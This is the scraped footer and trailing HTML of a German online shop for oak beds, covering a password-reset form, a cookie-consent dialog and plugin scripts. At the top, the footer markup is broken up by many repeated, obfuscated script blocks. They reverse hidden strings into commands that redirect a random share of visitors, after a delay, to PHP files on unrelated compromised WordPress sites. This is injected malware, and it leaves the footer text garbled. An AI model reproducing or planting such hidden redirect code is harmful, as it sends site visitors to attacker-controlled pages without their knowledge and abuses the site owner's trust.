delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_1663807579&#8243;][vc_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_heading text=&#8220;Copyright © 2021 eichenbett.com&#8220; font_container=&#8220;tag:div|font_size:12px|text_align:left|color:%23ffffff|line_height:40px&#8220; use_theme_fonts=&#8220;yes&#8220; responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_1014403447&#8243;]</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
                        </div>
                    </footer>
							<div data-tooltip="Go Top"  class="totop-holder">
	<a href="#" class="backtotop">
	    <i class="fa fa-angle-up" aria-hidden="true"></i> 
	    <div class="circle-line"></div>
	</a>
</div>
</div> <!-- End .page-wrapper -->

        <div id="login-popup" class="woocommerce-account md-content mfp-with-anim mfp-hide">
            <div class="nomos-modal-content">
				<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<form method="post" class="woocommerce-ResetPassword lost_reset_password">

	<p>Hast du dein Passwort vergessen? Bitte gib deinen Benutzernamen oder E-Mail-Adresse ein. Du erhältst einen Link per E-Mail, womit du dir ein neues Passwort erstellen kannst.</p>
	<p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
		<label for="user_login">Benutzername oder E-Mail</label>
		<input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" />
	</p>

	<div class="clear"></div>

	
	<p class="woocommerce-form-row form-row">
		<input type="hidden" name="wc_reset_password" value="true" />
		<button type="submit" class="woocommerce-Button button" value="Passwort zurücksetzen">Passwort zurücksetzen</button>
	</p>

	<input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="0d42993660" /><input type="hidden" name="_wp_http_referer" value="/my-account/passwort-vergessen/" />
</form>
</div>            </div>
        </div>
		
		<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-bar-wrap">
            <div class="_brlbs-bar _brlbs-bar-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row align-items-center">
                            <div class="col-12 col-sm-9">
                                <div class="row">
                                                                            <div class="col-2 text-center _brlbs-no-padding-right">
                                            <img
                                                class="cookie-logo"
                                                src="https://www.eichenbett.com/wp-content/uploads/2021/02/eichenbett-logo-pdf.png"
                                                srcset="https://www.eichenbett.com/wp-content/uploads/2021/02/eichenbett-logo-pdf.png, https://www.eichenbett.com/wp-content/uploads/2021/02/eichenbett-logo-pdf.png 2x"
                                                alt="Datenschutzeinstellungen"
                                                aria-hidden="true"
                                            >
                                        </div>
                                    
                                    <div class="col-10">
                                        <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">
                                            Datenschutzeinstellungen                                        </span>
                                        <p id="CookieBoxTextDescription">
                                            Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.                                        </p>
                                    </div>
                                </div>

                                                                    <ul
                                         class="show-cookie-logo"                                    >
                                                                                                                                    <li>
                                                    <label class="_brlbs-checkbox">
                                                        Essenziell                                                        <input
                                                            id="checkbox-essential"
                                                            tabindex="0"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="essential"
                                                             checked                                                             disabled                                                            data-borlabs-cookie-checkbox
                                                        >
                                                        <span class="_brlbs-checkbox-indicator"></span>
                                                    </label>
                                                </li>
                                                                                                                                                                                                                                                                    <li>
                                                    <label class="_brlbs-checkbox">
                                                        Marketing                                                        <input
                                                            id="checkbox-marketing"
                                                            tabindex="0"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="marketing"
                                                             checked                                                                                                                        data-borlabs-cookie-checkbox
                                                        >
                                                        <span class="_brlbs-checkbox-indicator"></span>
                                                    </label>
                                                </li>
                                                                                                                                                                                <li>
                                                    <label class="_brlbs-checkbox">
                                                        Externe Medien                                                        <input
                                                            id="checkbox-external-media"
                                                            tabindex="0"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                                                                                        data-borlabs-cookie-checkbox
                                                        >
                                                        <span class="_brlbs-checkbox-indicator"></span>
                                                    </label>
                                                </li>
                                                                                                                        </ul>
                                                            </div>

                            <div class="col-12 col-sm-3">
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            tabindex="0"
                                            href="https://www.eichenbett.com/datenschutzerklaerung/"
                                        >
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            tabindex="0"
                                            href="https://www.eichenbett.com/impressum/"
                                        >
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                                            <div class="col-2">
                            <img
                                class="cookie-logo"
                                src="https://www.eichenbett.com/wp-content/uploads/2021/02/eichenbett-logo-pdf.png"
                                srcset="https://www.eichenbett.com/wp-content/uploads/2021/02/eichenbett-logo-pdf.png, https://www.eichenbett.com/wp-content/uploads/2021/02/eichenbett-logo-pdf.png 2x"
                                alt="Datenschutzeinstellungen"
                            >
                        </div>
                    
                    <div class="col-10">
                        <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>

                        <p id="CookiePrefDescription">
                            Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-essential" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="essential"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="essential"
                                    >
                                                                                    <table>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-borlabs-cookie">
                                                            Borlabs Cookie                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Eigentümer dieser Website</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                    </tr>
                                                
                                                
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>borlabs-cookie</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>1 Jahr</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                                                                    <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-marketing" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-marketing"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="marketing"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Marketing-Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="marketing"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="marketing"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-google-analytics"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="marketing"
                                                                    name="cookies[marketing][]"
                                                                    value="google-analytics"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-google-analytics">
                                                            Google Analytics                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Google LLC</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Cookie von Google für Website-Analysen. Erzeugt statistische Daten darüber, wie der Besucher die Website nutzt.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy?hl=de"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy?hl=de                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>_ga,_gat,_gid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>2 Jahre</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-external-media" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (3)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-external-media"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="external-media"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="external-media"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-facebook"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="facebook"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-facebook">
                                                            Facebook                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.facebook.com/privacy/explanation"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.facebook.com/privacy/explanation                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.facebook.com</td>
                                                    </tr>
                                                
                                                
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-instagram"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="instagram"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-instagram">
                                                            Instagram                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.instagram.com/legal/privacy/"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.instagram.com/legal/privacy/                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.instagram.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>pigeon_state</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Sitzung</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-youtube"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="youtube"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-youtube">
                                                            YouTube                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>YouTube</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://www.eichenbett.com/datenschutzerklaerung/">
                                Datenschutzerklärung                            </a>
                        
                                                    <span class="_brlbs-separator"></span>
                        
                                                    <a href="https://www.eichenbett.com/impressum/">
                                Impressum                            </a>
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='js_composer_front-css' href='https://www.eichenbett.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.1'  media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.eichenbett.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.4.1'  media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.eichenbett.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.4.1'  media='all' />
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.7" id="wapf-frontend-js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.eichenbett.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script  src="https://www.eichenbett.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.4.1" id="flexslider-js"></script>
<script type="text/javascript" id="nomos-toolkit-frontend-script-js-extra">
/* <![CDATA[ */
var nomos_ajax_frontend = {"ajaxurl":"https:\/\/www.eichenbett.com\/wp-admin\/admin-ajax.php","security":"bf6ca608c4"};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/nomos-toolkit/assets/js/shortcode.js?ver=6.5.7" id="nomos-toolkit-frontend-script-js"></script>
<script  src="https://www.eichenbett.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<script  src="https://www.eichenbett.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
